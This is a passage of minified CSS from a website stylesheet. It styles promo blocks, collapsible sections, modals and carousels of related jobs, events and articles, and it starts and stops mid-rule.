.container,.promo.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.small-text-layout .what-doing,.promo.small-text-layout .related-people.grid-layout{height:100%;display:flex;flex-direction:column}.promo.default-layout .container>:last-child,.promo.default-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.default-layout .what-doing>:last-child,.promo.default-layout .related-people.grid-layout>:last-child,.promo.icon-layout .container>:last-child,.promo.icon-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.icon-layout .what-doing>:last-child,.promo.icon-layout .related-people.grid-layout>:last-child,.promo.small-text-layout .container>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing>:last-child,.promo.small-text-layout .related-people.grid-layout>:last-child{margin-bottom:0}.promo.default-layout .container .content,.promo.default-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.default-layout .what-doing .content,.promo.default-layout .related-people.grid-layout .content,.promo.icon-layout .container .content,.promo.icon-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.icon-layout .what-doing .content,.promo.icon-layout .related-people.grid-layout .content,.promo.small-text-layout .container .content,.promo.small-text-layout .job-detail .main-col .what-doing .content,.job-detail .main-col .promo.small-text-layout .what-doing .content,.promo.small-text-layout .related-people.grid-layout .content{margin-bottom:24px}.promo.default-layout .container .content>:last-child,.promo.default-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.default-layout .what-doing .content>:last-child,.promo.default-layout .related-people.grid-layout .content>:last-child,.promo.icon-layout .container .content>:last-child,.promo.icon-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.icon-layout .what-doing .content>:last-child,.promo.icon-layout .related-people.grid-layout .content>:last-child,.promo.small-text-layout .container .content>:last-child,.promo.small-text-layout .job-detail .main-col .what-doing .content>:last-child,.job-detail .main-col .promo.small-text-layout .what-doing .content>:last-child,.promo.small-text-layout .related-people.grid-layout .content>:last-child{margin-bottom:0}.promo.default-layout i,.promo.icon-layout i,.promo.small-text-layout i{display:inline-block;max-width:160px;max-height:160px;height:inherit;width:100%;aspect-ratio:1/1;border-radius:50%;border:2px solid #fff;font-size:60px;line-height:160px;text-align:center;margin:42px 0;color:#fff}.promo.default-layout h3,.promo.icon-layout h3,.promo.small-text-layout h3,.promo.default-layout .h3,.promo.icon-layout .h3,.promo.small-text-layout .h3{font-size:30px;line-height:40px;width:100%;max-width:775px;margin-bottom:25px}.promo.default-layout p,.promo.icon-layout p,.promo.small-text-layout p{width:calc(100% - 200px);max-width:575px}.promo.default-layout .btn,.promo.default-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.default-layout .read-more,.promo.default-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.default-layout .view-all,.promo.icon-layout .btn,.promo.icon-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.icon-layout .read-more,.related-jobs.promo.icon-layout .card-footer .read-more,.promo.icon-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.icon-layout .view-all,.related-people.promo.icon-layout .view-all,.promo.small-text-layout .btn,.promo.small-text-layout .related-jobs.default-layout .card-footer .read-more,.related-jobs.default-layout .card-footer .promo.small-text-layout .read-more,.related-jobs.promo.small-text-layout .card-footer .read-more,.promo.small-text-layout .related-people.default-layout .view-all,.related-people.default-layout .promo.small-text-layout .view-all,.related-people.promo.small-text-layout .view-all,.promo.default-layout .btn-bright-green,.promo.icon-layout .btn-bright-green,.promo.small-text-layout .btn-bright-green,.promo.default-layout .btn-blue,.promo.icon-layout .btn-blue,.promo.small-text-layout .btn-blue,.promo.default-layout .btn-bright-orange,.promo.icon-layout .btn-bright-orange,.promo.small-text-layout .btn-bright-orange,.promo.default-layout .btn-dark-green,.promo.icon-layout .btn-dark-green,.promo.small-text-layout .btn-dark-green,.promo.default-layout .btn-outline-blue,.promo.icon-layout .btn-outline-blue,.promo.small-text-layout .btn-outline-blue,.promo.default-layout .btn-outline-bright-green,.promo.icon-layout .btn-outline-bright-green,.promo.small-text-layout .btn-outline-bright-green,.promo.default-layout .btn-outline-bright-orange,.promo.icon-layout .btn-outline-bright-orange,.promo.small-text-layout .btn-outline-bright-orange,.promo.default-layout .btn-outline-dark-green,.promo.icon-layout .btn-outline-dark-green,.promo.small-text-layout .btn-outline-dark-green,.promo.default-layout .btn-outline-dark-red,.promo.icon-layout .btn-outline-dark-red,.promo.small-text-layout .btn-outline-dark-red,.promo.default-layout #main-nav>.container .contact,.promo.default-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.default-layout #main-nav>.what-doing .contact,.promo.default-layout #main-nav>.related-people.grid-layout .contact,.promo.icon-layout #main-nav>.container .contact,.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.icon-layout #main-nav>.what-doing .contact,.promo.icon-layout #main-nav>.related-people.grid-layout .contact,.promo.small-text-layout #main-nav>.container .contact,.promo.small-text-layout .job-detail .main-col #main-nav>.what-doing .contact,.job-detail .main-col .promo.small-text-layout #main-nav>.what-doing .contact,.promo.small-text-layout #main-nav>.related-people.grid-layout .contact,#main-nav>.container .promo.default-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.default-layout .contact,#main-nav>.related-people.grid-layout .promo.default-layout .contact,#main-nav>.container .promo.icon-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.icon-layout .contact,#main-nav>.related-people.grid-layout .promo.icon-layout .contact,#main-nav>.container .promo.small-text-layout .contact,.job-detail .main-col #main-nav>.what-doing .promo.small-text-layout .contact,#main-nav>.related-people.grid-layout .promo.small-text-layout .contact{width:fit-content;margin-top:auto}.promo.default-layout.alternate-text-color h3,.promo.alternate-text-color.icon-layout h3,.promo.alternate-text-color.small-text-layout h3,.promo.default-layout.alternate-text-color .h3,.promo.alternate-text-color.icon-layout .h3,.promo.alternate-text-color.small-text-layout .h3,.promo.default-layout.alternate-text-color p,.promo.alternate-text-color.icon-layout p,.promo.alternate-text-color.small-text-layout p,.promo.default-layout.alternate-text-color i,.promo.alternate-text-color.icon-layout i,.promo.alternate-text-color.small-text-layout i{color:#333;border-color:#333}.promo.default-layout.has-background,.promo.has-background.icon-layout,.promo.has-background.small-text-layout,.promo.default-layout.has-background-color,.promo.has-background-color.icon-layout,.promo.has-background-color.small-text-layout{margin:80px 0;padding-top:90px;padding-bottom:90px}.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{height:inherit}@media(max-width: 767.98px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding:48px 24px 0 24px}}.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{content:" ";background-position:center;background-size:cover;background-repeat:no-repeat;width:calc(100% - 24px);padding-top:50%;margin:auto;display:block;margin-bottom:48px}@media(min-width: 768px){.promo.default-layout.has-foreground:before,.promo.has-foreground.icon-layout:before,.promo.has-foreground.small-text-layout:before{position:absolute;display:inline-block;max-width:540px;max-height:400px;padding-top:0;width:calc(50% - 96px);height:calc(100% - 96px);top:48px;right:calc(50% + 48px)}}.promo.default-layout.has-foreground.has-icon:before,.promo.has-foreground.has-icon.icon-layout:before,.promo.has-foreground.has-icon.small-text-layout:before{background-size:contain;width:160px !important;height:160px !important;margin:42px 0 !important;padding:0 !important}.promo.default-layout.has-foreground .container,.promo.default-layout.has-foreground .job-detail .main-col .what-doing,.job-detail .main-col .promo.default-layout.has-foreground .what-doing,.promo.default-layout.has-foreground .related-people.grid-layout,.promo.has-foreground.icon-layout .container,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing,.promo.has-foreground.icon-layout .related-people.grid-layout,.promo.has-foreground.small-text-layout .container,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing,.promo.has-foreground.small-text-layout .related-people.grid-layout{margin-left:0}.promo.default-layout.has-foreground .container h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing h3,.promo.default-layout.has-foreground .related-people.grid-layout h3,.promo.has-foreground.icon-layout .container h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing h3,.promo.has-foreground.icon-layout .related-people.grid-layout h3,.promo.has-foreground.small-text-layout .container h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing h3,.promo.has-foreground.small-text-layout .related-people.grid-layout h3,.promo.default-layout.has-foreground .container .h3,.promo.default-layout.has-foreground .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.default-layout.has-foreground .what-doing .h3,.promo.default-layout.has-foreground .related-people.grid-layout .h3,.promo.has-foreground.icon-layout .container .h3,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing .h3,.promo.has-foreground.icon-layout .related-people.grid-layout .h3,.promo.has-foreground.small-text-layout .container .h3,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing .h3,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing .h3,.promo.has-foreground.small-text-layout .related-people.grid-layout .h3,.promo.default-layout.has-foreground .container p,.promo.default-layout.has-foreground .job-detail .main-col .what-doing p,.job-detail .main-col .promo.default-layout.has-foreground .what-doing p,.promo.default-layout.has-foreground .related-people.grid-layout p,.promo.has-foreground.icon-layout .container p,.promo.has-foreground.icon-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.icon-layout .what-doing p,.promo.has-foreground.icon-layout .related-people.grid-layout p,.promo.has-foreground.small-text-layout .container p,.promo.has-foreground.small-text-layout .job-detail .main-col .what-doing p,.job-detail .main-col .promo.has-foreground.small-text-layout .what-doing p,.promo.has-foreground.small-text-layout .related-people.grid-layout p{max-width:610px;width:auto}@media(min-width: 768px){.promo.default-layout.has-foreground,.promo.has-foreground.icon-layout,.promo.has-foreground.small-text-layout{padding-left:calc(50% - 24px)}}.promo.default-layout.arrow-link h3,.promo.arrow-link.icon-layout h3,.promo.arrow-link.small-text-layout h3,.promo.default-layout.arrow-link .h3,.promo.arrow-link.icon-layout .h3,.promo.arrow-link.small-text-layout .h3,.promo.default-layout.arrow-link p,.promo.arrow-link.icon-layout p,.promo.arrow-link.small-text-layout p{padding-right:45px}.promo.default-layout.arrow-link.text-center h3,.promo.arrow-link.text-center.icon-layout h3,.promo.arrow-link.text-center.small-text-layout h3,.promo.default-layout.arrow-link.text-center .h3,.promo.arrow-link.text-center.icon-layout .h3,.promo.arrow-link.text-center.small-text-layout .h3,.promo.default-layout.arrow-link.text-center p,.promo.arrow-link.text-center.icon-layout p,.promo.arrow-link.text-center.small-text-layout p{padding-left:45px}.promo.small-text-layout h3,.promo.small-text-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout:before{background-position:left !important}.promo.icon-layout h3,.promo.icon-layout .h3{font-size:20px;line-height:30px}.promo.icon-layout h3,.promo.icon-layout .h3,.promo.icon-layout p{max-width:unset !important}.promo.icon-layout:before{width:50%;padding:0 !important;max-width:calc(100% - 48px) !important;max-height:160px;margin:0 auto 24px auto !important;aspect-ratio:1;background-size:contain !important;background-position:left}.promo.icon-layout.text-center i{margin:42px auto 24px auto}.promo.icon-layout.text-center:before{background-position:center !important}.promo.icon-layout.text-end i{margin:42px 0 24px auto}.promo.icon-layout.text-end:before{background-position:right !important}.side-col .promo,.col .promo{width:100%}.side-col .promo.default-layout h3,.side-col .promo.small-text-layout h3,.side-col .promo.icon-layout h3,.side-col .promo.default-layout .h3,.side-col .promo.small-text-layout .h3,.side-col .promo.icon-layout .h3,.side-col .promo.default-layout p,.side-col .promo.small-text-layout p,.side-col .promo.icon-layout p,.col .promo.default-layout h3,.col .promo.small-text-layout h3,.col .promo.icon-layout h3,.col .promo.default-layout .h3,.col .promo.small-text-layout .h3,.col .promo.icon-layout .h3,.col .promo.default-layout p,.col .promo.small-text-layout p,.col .promo.icon-layout p{max-width:none;width:auto}.side-col .promo.default-layout.has-foreground,.side-col .promo.has-foreground.small-text-layout,.side-col .promo.has-foreground.icon-layout,.col .promo.default-layout.has-foreground,.col .promo.has-foreground.small-text-layout,.col .promo.has-foreground.icon-layout{padding:24px 0}.side-col .promo.default-layout.has-foreground:before,.side-col .promo.has-foreground.small-text-layout:before,.side-col .promo.has-foreground.icon-layout:before,.col .promo.default-layout.has-foreground:before,.col .promo.has-foreground.small-text-layout:before,.col .promo.has-foreground.icon-layout:before{position:relative;padding-left:unset;width:calc(100% - 48px);height:auto;margin:0 24px 24px 24px;padding-bottom:75%;top:auto;right:auto}.side-col .promo.default-layout.has-background,.side-col .promo.has-background.small-text-layout,.side-col .promo.has-background.icon-layout,.col .promo.default-layout.has-background,.col .promo.has-background.small-text-layout,.col .promo.has-background.icon-layout{padding:48px 0}.side-col .promo.default-layout.has-background .container,.side-col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.default-layout.has-background .what-doing,.side-col .promo.default-layout.has-background .related-people.grid-layout,.side-col .promo.has-background.small-text-layout .container,.side-col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.small-text-layout .what-doing,.side-col .promo.has-background.small-text-layout .related-people.grid-layout,.side-col .promo.has-background.icon-layout .container,.side-col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .side-col .promo.has-background.icon-layout .what-doing,.side-col .promo.has-background.icon-layout .related-people.grid-layout,.col .promo.default-layout.has-background .container,.col .promo.default-layout.has-background .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.default-layout.has-background .what-doing,.col .promo.default-layout.has-background .related-people.grid-layout,.col .promo.has-background.small-text-layout .container,.col .promo.has-background.small-text-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.small-text-layout .what-doing,.col .promo.has-background.small-text-layout .related-people.grid-layout,.col .promo.has-background.icon-layout .container,.col .promo.has-background.icon-layout .job-detail .main-col .what-doing,.job-detail .main-col .col .promo.has-background.icon-layout .what-doing,.col .promo.has-background.icon-layout .related-people.grid-layout{padding:0 48px}.carousel .promo{min-height:inherit;margin-top:0 !important;margin-bottom:0 !important}.collapse-container .collapse-content>div :last-child{margin-bottom:0}.collapse-container .col{padding-bottom:40px}.collapse-container.default-layout,.collapse-container.promo.small-text-layout,.collapse-container.promo.icon-layout{width:100%}.collapse-container.default-layout .trigger,.collapse-container.promo.small-text-layout .trigger,.collapse-container.promo.icon-layout .trigger,.collapse-container.default-layout .trigger:hover{position:relative;display:block;padding:30px 30px 30px 0;color:#001969 !important}.collapse-container.default-layout .trigger:last-child,.collapse-container.promo.small-text-layout .trigger:last-child,.collapse-container.promo.icon-layout .trigger:last-child,.collapse-container.default-layout .trigger:hover:last-child{margin-bottom:0}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:after,.collapse-container.promo.small-text-layout .trigger:after,.collapse-container.promo.icon-layout .trigger:after,.collapse-container.default-layout .trigger:hover:after{font-family:"Font Awesome 6 Pro";content:"";font-weight:100;font-size:25px;position:absolute;top:30px;right:0;background-color:#001969 !important;color:#fff;width:30px;line-height:30px;text-align:center;border-radius:50%;opacity:.8;transition:opacity .15s ease-in-out}.collapse-container.default-layout .trigger:hover,.collapse-container.promo.small-text-layout .trigger:hover,.collapse-container.promo.icon-layout .trigger:hover,.collapse-container.default-layout .trigger:hover:hover{cursor:pointer}.collapse-container.default-layout .trigger:hover:after,.collapse-container.promo.small-text-layout .trigger:hover:after,.collapse-container.promo.icon-layout .trigger:hover:after,.collapse-container.default-layout .trigger:hover:hover:after{opacity:1}.collapse-container.default-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.small-text-layout .trigger[aria-expanded=true]:after,.collapse-container.promo.icon-layout .trigger[aria-expanded=true]:after,.collapse-container.default-layout .trigger:hover[aria-expanded=true]:after{transform:rotate(45deg)}.modal .modal-content{border-width:0;border-radius:0}.modal.video-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.video-layout .modal-content .modal-header{border-width:0}.modal.frameless-layout .modal-content{background-color:rgba(0,0,0,0)}.modal.frameless-layout .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content{background-color:#f6f6f6}.modal.get-in-touch .modal-content .modal-header{border-width:0}.modal.get-in-touch .modal-content .modal-header h3,.modal.get-in-touch .modal-content .modal-header .h3{display:block;text-align:center}.modal.get-in-touch .modal-content .modal-header .close{border:none;font-size:30px;background:none}.modal.get-in-touch .modal-content .modal-body{padding:0}.modal.get-in-touch .modal-content .modal-body iframe{width:500px;height:750px;border-width:0}.related-posts,.related-jobs,.related-events,.related-articles{background-size:cover}.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title{padding-top:16px;margin-bottom:64px}.related-posts .related-card,.related-jobs .related-card,.related-events .related-card,.related-articles .related-card{position:relative}.related-posts .related-card .card,.related-jobs .related-card .card,.related-events .related-card .card,.related-articles .related-card .card{margin-left:12px;margin-right:12px;width:100%}.related-posts .related-card .card-body,.related-jobs .related-card .card-body,.related-events .related-card .card-body,.related-articles .related-card .card-body{display:flex;flex-direction:column}.related-posts .related-card .card-body h4,.related-jobs .related-card .card-body h4,.related-events .related-card .card-body h4,.related-articles .related-card .card-body h4,.related-posts .related-card .card-body .h4,.related-jobs .related-card .card-body .h4,.related-events .related-card .card-body .h4,.related-articles .related-card .card-body .h4{order:1;color:#001969}.related-posts .related-card .card-body .type,.related-jobs .related-card .card-body .type,.related-events .related-card .card-body .type,.related-articles .related-card .card-body .type{order:0}.related-posts .related-card .card-body .lead-in,.related-jobs .related-card .card-body .lead-in,.related-events .related-card .card-body .lead-in,.related-articles .related-card .card-body .lead-in{order:2}.related-posts .related-card .card-footer,.related-jobs .related-card .card-footer,.related-events .related-card .card-footer,.related-articles .related-card .card-footer{padding:0;height:45px}.related-posts .related-card.row-layout,.related-jobs .related-card.row-layout,.related-events .related-card.row-layout,.related-articles .related-card.row-layout{margin-bottom:32px}.related-posts .related-card.row-layout .card-footer,.related-jobs .related-card.row-layout .card-footer,.related-events .related-card.row-layout .card-footer,.related-articles .related-card.row-layout .card-footer{height:auto}.related-posts dl,.related-jobs dl,.related-events dl,.related-articles dl{order:3;margin:0;padding-right:32px}.related-posts dl .date,.related-jobs dl .date,.related-events dl .date,.related-articles dl .date{font-weight:500;font-size:16px;line-height:21px;color:#fc5c48 !important;position:relative;padding-left:30px}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{font-size:21px;position:absolute;left:0;top:50%;transform:translateY(-50%)}.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before{content:""}.related-posts .view-all,.related-jobs .view-all,.related-events .view-all,.related-articles .view-all{display:table;margin:55px auto 0 auto}.related-posts.default-layout .card-body,.default-layout.related-jobs .card-body,.default-layout.related-events .card-body,.default-layout.related-articles .card-body,.related-posts.promo.small-text-layout .card-body,.promo.small-text-layout.related-jobs .card-body,.promo.small-text-layout.related-events .card-body,.promo.small-text-layout.related-articles .card-body,.related-posts.promo.icon-layout .card-body,.promo.icon-layout.related-jobs .card-body,.promo.icon-layout.related-events .card-body,.promo.icon-layout.related-articles .card-body{padding:32px 24px 0 24px;border:1px solid #ccc;border-width:0 1px 0 1px}.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{margin-bottom:24px}.related-posts.default-layout .card-footer,.default-layout.related-jobs .card-footer,.default-layout.related-events .card-footer,.default-layout.related-articles .card-footer,.related-posts.promo.small-text-layout .card-footer,.promo.small-text-layout.related-jobs .card-footer,.promo.small-text-layout.related-events .card-footer,.promo.small-text-layout.related-articles .card-footer,.related-posts.promo.icon-layout .card-footer,.promo.icon-layout.related-jobs .card-footer,.promo.icon-layout.related-events .card-footer,.promo.icon-layout.related-articles .card-footer{border:1px solid #ccc;border-top-width:0}.related-posts.default-layout.has-background-color .card-body,.default-layout.has-background-color.related-jobs .card-body,.default-layout.has-background-color.related-events .card-body,.default-layout.has-background-color.related-articles .card-body,.related-posts.has-background-color.promo.small-text-layout .card-body,.has-background-color.promo.small-text-layout.related-jobs .card-body,.has-background-color.promo.small-text-layout.related-events .card-body,.has-background-color.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-color.promo.icon-layout .card-body,.has-background-color.promo.icon-layout.related-jobs .card-body,.has-background-color.promo.icon-layout.related-events .card-body,.has-background-color.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-color .card-footer,.default-layout.has-background-color.related-jobs .card-footer,.default-layout.has-background-color.related-events .card-footer,.default-layout.has-background-color.related-articles .card-footer,.related-posts.has-background-color.promo.small-text-layout .card-footer,.has-background-color.promo.small-text-layout.related-jobs .card-footer,.has-background-color.promo.small-text-layout.related-events .card-footer,.has-background-color.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-color.promo.icon-layout .card-footer,.has-background-color.promo.icon-layout.related-jobs .card-footer,.has-background-color.promo.icon-layout.related-events .card-footer,.has-background-color.promo.icon-layout.related-articles .card-footer,.related-posts.default-layout.has-background-image .card-body,.default-layout.has-background-image.related-jobs .card-body,.default-layout.has-background-image.related-events .card-body,.default-layout.has-background-image.related-articles .card-body,.related-posts.has-background-image.promo.small-text-layout .card-body,.has-background-image.promo.small-text-layout.related-jobs .card-body,.has-background-image.promo.small-text-layout.related-events .card-body,.has-background-image.promo.small-text-layout.related-articles .card-body,.related-posts.has-background-image.promo.icon-layout .card-body,.has-background-image.promo.icon-layout.related-jobs .card-body,.has-background-image.promo.icon-layout.related-events .card-body,.has-background-image.promo.icon-layout.related-articles .card-body,.related-posts.default-layout.has-background-image .card-footer,.default-layout.has-background-image.related-jobs .card-footer,.default-layout.has-background-image.related-events .card-footer,.default-layout.has-background-image.related-articles .card-footer,.related-posts.has-background-image.promo.small-text-layout .card-footer,.has-background-image.promo.small-text-layout.related-jobs .card-footer,.has-background-image.promo.small-text-layout.related-events .card-footer,.has-background-image.promo.small-text-layout.related-articles .card-footer,.related-posts.has-background-image.promo.icon-layout .card-footer,.has-background-image.promo.icon-layout.related-jobs .card-footer,.has-background-image.promo.icon-layout.related-events .card-footer,.has-background-image.promo.icon-layout.related-articles .card-footer{border-width:0}.related-posts.default-layout .view-all,.default-layout.related-jobs .view-all,.default-layout.related-events .view-all,.default-layout.related-articles .view-all,.related-posts.promo.small-text-layout .view-all,.promo.small-text-layout.related-jobs .view-all,.promo.small-text-layout.related-events .view-all,.promo.small-text-layout.related-articles .view-all,.related-posts.promo.icon-layout .view-all,.promo.icon-layout.related-jobs .view-all,.promo.icon-layout.related-events .view-all,.promo.icon-layout.related-articles .view-all{margin:0 auto}.related-posts.flickity-layout,.flickity-layout.related-jobs,.flickity-layout.related-events,.flickity-layout.related-articles{padding-top:75px;padding-bottom:75px;overflow:hidden}.related-posts.flickity-layout .flickity-carousel,.flickity-layout.related-jobs .flickity-carousel,.flickity-layout.related-events .flickity-carousel,.flickity-layout.related-articles .flickity-carousel{margin-left:-12px;margin-right:-12px}.related-posts.flickity-layout .flickity-carousel .flickity-viewport,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport,.flickity-layout.related-events .flickity-carousel .flickity-viewport,.flickity-layout.related-articles .flickity-carousel .flickity-viewport{z-index:1}@media(max-width: 767.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:50%}}@media(max-width: 575.98px){.related-posts.flickity-layout .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-jobs .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-events .flickity-carousel .flickity-viewport .carousel-cell,.flickity-layout.related-articles .flickity-carousel .flickity-viewport .carousel-cell{width:100%}}.related-articles .related-card .card-footer .read-more{width:100%;height:100%;position:absolute;top:0;left:0}.related-articles .related-card .card-footer .read-more:before{color:#fc5c48;top:auto;left:auto;bottom:16px;right:16px;width:21px}.related-articles.media-layout{padding-top:75px;padding-bottom:75px;background-image:url("../img/headers/dark-grey-topo.717a48c55271.svg")}.related-articles.media-layout h2,.related-articles.media-layout .h2{color:#fff}.related-articles.media-layout .related-card .card{background-color:#333;border:1px solid rgba(255,255,255,.5)}@media(max-width: 767.98px){.related-articles.media-layout .related-card .card{margin:0 0 1.5rem 0}}.related-articles.media-layout .related-card .card-body *{color:#fff}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card{background-color:rgba(0,0,0,0) !important;border-width:0}}.related-articles.media-layout .related-card.row-layout .card .card-body{padding-top:0}.related-articles.media-layout .related-card.row-layout .card .card-body img{aspect-ratio:2/1;object-fit:cover}.related-articles.media-layout .related-card.row-layout .card .card-body .type{padding-top:1.5rem;margin-bottom:1.5rem}@media(min-width: 768px){.related-articles.media-layout .related-card.row-layout .card .card-body .type{border-top:1px solid rgba(255,255,255,.5)}}.related-articles.media-layout .related-card.row-layout .card .card-body .card-title{padding-right:32px}.related-articles.media-layout .view-all{margin-right:0}.related-articles.hero-layout{padding-top:75px;padding-bottom:75px}.related-articles.hero-layout .carousel-cell .card{border:1px solid #ccc}@media(max-width: 767.98px){.related-articles.hero-layout .carousel-cell .card{margin:0 0 1.5rem 0}}.related-articles.hero-layout .large-card img{aspect-ratio:2/1;object-fit:cover}.related-articles.hero-layout .small-cards{margin-top:1.5rem}.related-articles.hero-layout .related-card.row-layout .card-body{padding-top:0}.related-articles.hero-layout .related-card.row-layout .card-body .type{padding-top:1.5rem}.related-articles.hero-layout.has-background-color .carousel-cell .card{border:none}.related-articles.hero-layout.has-background-color .related-card.row-layout .type{border-top:none !important}.related-articles.row-layout{padding-top:75px;padding-bottom:75px}.related-articles.row-layout .card{max-width:1060px;margin:auto;border:1px solid #ccc;background-color:#fff}.related-articles.row-layout .card img{height:100%;object-fit:cover}.related-articles.row-layout .card .card-body{padding:32px 120px 32px 32px}@media(max-width: 767.98px){.related-articles.row-layout .card .card-body{padding-right:50px}}.related-articles.row-layout .card .card-footer{height:0}.related-articles.row-layout.has-background-color .card,.related-articles.row-layout.has-background-image .card{border-width:0}@media(min-width: 992px){.related-articles.no-image-layout .carousel-cell{width:25% !important}}.related-articles.no-image-layout .carousel-cell .card-body{padding:0;border:1px solid #ccc;border-width:0 1px 0 1px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4{margin-bottom:24px}.related-articles.no-image-layout .carousel-cell .card-body h4,.related-articles.no-image-layout .carousel-cell .card-body .h4,.related-articles.no-image-layout .carousel-cell .card-body .lead-in{padding:0 24px 0 24px}.related-articles.no-image-layout .carousel-cell .card-body .type{background-color:#fc5c48;color:#fff;padding:12px 24px}.related-articles.no-image-layout .card-footer{border:1px solid #ccc;border-top-width:0}.related-articles.no-image-layout.has-background-color .card-body,.related-articles.no-image-layout.has-background-color .card-footer,.related-articles.no-image-layout.has-background-image .card-body,.related-articles.no-image-layout.has-background-image .card-footer{border-width:0}.related-articles.isotope-layout .key-topics{padding:84px .75rem}.related-articles.isotope-layout .key-topics h3,.related-articles.isotope-layout .key-topics .h3{color:#ccc;position:absolute}.related-articles.isotope-layout .key-topics ul{padding:5px 0 0 100px;text-align:right}.related-articles.isotope-layout .key-topics ul li{display:inline-block;margin:0 0 20px 20px}.related-articles.isotope-layout .key-topics ul li button{color:#fc5c48;background-color:rgba(255,255,255,.1);line-height:26px;border-radius:12px;padding:1px 20px;border:none;width:max-content;transition:background-color .3s ease-in}.related-articles.isotope-layout .key-topics ul li button:hover{background-color:rgba(255,255,255,.3)}.related-articles.isotope-layout .key-topics ul li button.is-checked{cursor:default;background-color:#fc5c48;color:#333}.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(100% - 1.5rem);margin:0 .75rem 1.5rem .75rem;background-size:cover;aspect-ratio:5/3}@media(min-width: 768px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(50% - 1.5rem)}}@media(min-width: 1200px){.related-articles.isotope-layout .isotope-grid .grid-item{width:calc(33% - 1.35rem)}}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile.show-portrait{aspect-ratio:3/4}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile h4,.related-articles.isotope-layout .isotope-grid .grid-item.related-tile .h4{color:#fff;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0, rgb(0, 0, 0) 100%);position:absolute;display:block;width:100%;bottom:0;padding:1.5rem;margin:0}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a{height:100%;width:100%;color:#fc5c48}.related-articles.isotope-layout .isotope-grid .grid-item.related-tile a:before{bottom:1.5rem;right:1.5rem}.related-articles.isotope-layout .isotope-grid .grid-item .promo{margin:0}.related-articles.isotope-layout .isotope-grid 